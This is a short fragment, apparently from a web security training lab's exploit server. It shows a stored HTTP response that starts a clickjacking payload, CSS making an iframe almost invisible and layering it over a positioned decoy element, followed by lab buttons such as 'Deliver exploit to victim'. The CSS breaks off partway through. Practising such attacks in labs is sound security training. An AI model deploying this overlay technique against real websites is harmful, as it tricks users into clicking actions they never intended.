 https://exploit-0a92005d033ffa118464db72015500b4.exploit-server.net
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<style>
iframe {
position:relative;
width:500px;
height: 700px;
opacity: 0.0001;
z-index: 2;
}
div {
position:absolute;
top:450px;
left:80px;
Store
View exploit
Deliver exploit to victim
Access log